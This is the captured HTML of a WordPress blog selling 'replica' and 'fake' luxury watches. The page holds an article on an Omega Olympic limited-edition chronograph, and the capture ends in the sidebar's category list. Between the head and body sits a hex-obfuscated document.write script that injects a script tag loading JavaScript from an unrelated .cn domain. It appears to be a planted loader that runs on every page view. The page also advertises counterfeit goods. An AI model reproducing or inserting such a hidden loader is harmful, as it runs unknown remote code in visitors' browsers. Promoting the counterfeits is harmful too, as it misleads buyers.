

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.localdlish.com/top-selling-replica-omega-olympic-official-timekeeper-limited-edition/
body_size: 12617
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Top Selling Replica Omega Olympic Official Timekeeper Limited Edition &#8211; $67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.localdlish.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Feed" href="https://www.localdlish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Comments Feed" href="https://www.localdlish.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Ftop-selling-replica-omega-olympic-official-timekeeper-limited-edition%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Ftop-selling-replica-omega-olympic-official-timekeeper-limited-edition%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bizgrowth-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%7CPT+Sans%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-basic-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-editor-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-responsive-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-default-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/custom.js?ver=6.9" id="bizgrowth-custom-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.localdlish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.localdlish.com/wp-json/wp/v2/posts/146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.localdlish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.localdlish.com/top-selling-replica-omega-olympic-official-timekeeper-limited-edition/" />
<link rel='shortlink' href='https://www.localdlish.com/?p=146' />
        	<style type="text/css"> 					
					a,
				#sidebar ul li a:hover,								
				.recent_articles h3 a:hover,					
				.recent-post h6:hover,					
				.slide_info .slide_more:hover,								
				.postmeta a:hover,	
				.fourbox:hover h3 a,
				.ReadMore:hover,
				.social-icons a:hover,
				.blog_lists h3 a:hover,
				.cols-4 ul li a:hover, 
				.cols-4 ul li.current_page_item a,
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover				
					{ color:#0294cf;}					 
					
				.pagination ul li .current, .pagination ul li a:hover, 
				#commentform input#submit:hover,					
				.nivo-controlNav a.active,
				h3.widget-title,
				#sidebar .search-form input.search-submit,				
				.wpcf7 input[type='submit'],				
				nav.pagination .page-numbers.current,				
				.toggle a	
					{ background-color:#0294cf;}
					
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
				.fourbox .thumbbx,
				.ReadMore:hover
					{ border-color:#0294cf;}
					
				button:focus,
				input[type="button"]:focus,
				input[type="reset"]:focus,
				input[type="submit"]:focus,
				input[type="text"]:focus,
				input[type="email"]:focus,
				input[type="url"]:focus,
				input[type="password"]:focus,
				input[type="search"]:focus,
				input[type="number"]:focus,
				input[type="tel"]:focus,
				input[type="range"]:focus,
				input[type="date"]:focus,
				input[type="month"]:focus,
				input[type="week"]:focus,
				input[type="time"]:focus,
				input[type="datetime"]:focus,
				input[type="datetime-local"]:focus,
				input[type="color"]:focus,
				textarea:focus,
				a:focus
					{ outline: thin dotted #0294cf;}						
					
			</style>
	<style type="text/css">
			.header {
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    </head>
	<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x61\x69\x62\x61\x6f\x6a\x69\x61\x2e\x63\x6e\x2f\x6a\x73\x2f\x74\x6f\x62\x65\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="wp-singular post-template-default single single-post postid-146 single-format-standard wp-embed-responsive wp-theme-bizgrowth">
<a class="skip-link screen-reader-text" href="#page_content">
Skip to content</a>


<div class="header headerinner">
        <div class="container">
           <div class="logo">
				                <h1><a href="https://www.localdlish.com/" rel="home">$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</a></h1>
											<p>exact replica watches</p>
					          </div><!-- logo -->
             <div class="toggle">
                <a class="toggleMenu" href="#">Menu</a>
             </div><!-- toggle --> 
            <div class="sitenav">
                    <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
            </div><!-- site-nav -->
            <div class="clear"></div>
        </div><!-- container -->
  </div><!--.header -->







<div class="container">
     <div id="page_content">
        <section class="site-main">            
                                    <article id="post-146" class="single-post post-146 post type-post status-publish format-standard has-post-thumbnail hentry category-omega">

    
    <header class="entry-header">
        <h2 class="single_title">Top Selling Replica Omega Olympic Official Timekeeper Limited Edition</h2>
    </header><!-- .entry-header -->
    
     <div class="postmeta">
            <div class="post-date">October 17, 2017</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.localdlish.com/top-selling-replica-omega-olympic-official-timekeeper-limited-edition/#respond">No Comments</a></div> 
             <div class="post-categories">&nbsp;|&nbsp; Category: <a href="https://www.localdlish.com/category/omega/" rel="category tag">Omega</a></div>
            <div class="clear"></div>         
    </div><!-- postmeta -->
    
    <div class="post-thumb"><img width="800" height="600" src="https://www.localdlish.com/wp-content/uploads/2017/10/psb42.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.localdlish.com/wp-content/uploads/2017/10/psb42.jpg 800w, https://www.localdlish.com/wp-content/uploads/2017/10/psb42-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2017/10/psb42-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
    <div class="entry-content">
         
		
        <p>Omega has prepared appropriately limited editions to mark the grand event and its part in the organization for the coming Olympic Games. There is a watch with not too innovative name among the special editions, the piece dubbed Olympic Official Timekeeper Limited Edition. The piece with a hand-wound chronograph movement is approachable in three 188-piece series housed in noble materials: pink, yellow and white gold. It is a sports watch with a vintage appearance of a pocket watch and it is made in restrained dimensions. <img decoding="async" class="alignnone size-medium wp-image-148" src="https://www.localdlish.com/wp-content/uploads/2017/10/psb117-300x225.jpg" alt="" width="300" height="225" srcset="https://www.localdlish.com/wp-content/uploads/2017/10/psb117-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2017/10/psb117-768x576.jpg 768w, https://www.localdlish.com/wp-content/uploads/2017/10/psb117.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><br />
The replica Omega has a long history of collaboration with the International Olympic Committee and has been the official timekeeper of the Olympic Games for more than 80 years. This will once again be the case at the approaching event in Rio de Janeiro. As it is customary, <a href="https://www.localdlish.com/category/omega/"><strong>Omega replica</strong></a> has prepared some unique models to mark the occasion.<br />
Omega Olympic Official Timekeeper Limited Edition oozes with a vintage spirit. This can be said for the dimensions of the <strong>fake watch</strong> that has now seldom seen a diameter of 39 mm. The housing is round in shape and made with a polished finish. There is also a fixed bezel with the same type of finishing, together with large Chrono pushers and a crown on the right side of the case-band. The serrated crown features an embossed logo of the brand which was made in retro styling. As for the rear side of the piece with water-resistance of 30 meters, it is made of solid metal and it characterized engravings with the symbol of the approaching Olympics, as well as the number that signifies the place of the timekeeper in the limited edition. For the crystal, the fake Omega used sapphire with glare-proofed treatment on the inner side. <img decoding="async" class="alignnone size-medium wp-image-149" src="https://www.localdlish.com/wp-content/uploads/2017/10/psb66-300x225.jpg" alt="" width="300" height="225" srcset="https://www.localdlish.com/wp-content/uploads/2017/10/psb66-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2017/10/psb66-768x576.jpg 768w, https://www.localdlish.com/wp-content/uploads/2017/10/psb66.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><br />
The typical appearance of the piece is once again visible in the design of the crispy white lacquered dial of the piece. Omega Olympic Official Timekeeper Limited Edition has a face that resembles the face of a vintage pocket watch. This was domed with the use of Breguet styled Arabic numerals (encircled with minute/seconds markers), as well as with the choice of blued steel hands and pointers. The dial sports a bi-complex lay-out. There are two Chrono sub-counters present. The former of these is meant to be used to keep track of 30-minute intervals, while the other one is a continuous small seconds counter.<br />
It is a manually-wound mechanical movement with a Co-Axial escapement and a column-wheel chronograph complication in the essence of the special Olympic watch there is Caliber 3203. The caliber includes 33 jewels and sports a free-spring balance, while its frequency measures 28,800 up. Its diameter is 30 mm. The supported movement has power storage that lasts for 52 hours. It has the chronometer certification as a guarantee of its precision at the same time.</p>
                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                     
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.localdlish.com/lets-get-a-better-understanding-of-rolex-watch/" rel="prev">Let&#8217;s Get a Better Understanding of Rolex Watch</a></div><div class="nav-next"><a href="https://www.localdlish.com/the-best-luxury-replica-watches-on-a-budget/" rel="next">The best luxury replica watches on a budget</a></div></div>
	</nav>                                              
         </section>       
        <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.localdlish.com/category/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.localdlish.com/category/iwc/">IWC</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.localdlish.com/category/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.localdlish.com/category/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.localdlish.com/category/rolex-air-king/">Rolex Air-King</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.localdlish.com/category/rolex-cellini/">rolex cellini</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.localdlish.com/category/rolex-datejust/">rolex datejust</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.localdlish.com/category/rolex-day-date/">rolex day date</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.localdlish.com/category/rolex-daytona/">rolex daytona</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.localdlish.com/category/rolex-deepsea/">rolex deepsea</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.localdlish.com/category/rolex-explorer/">rolex explorer</a>
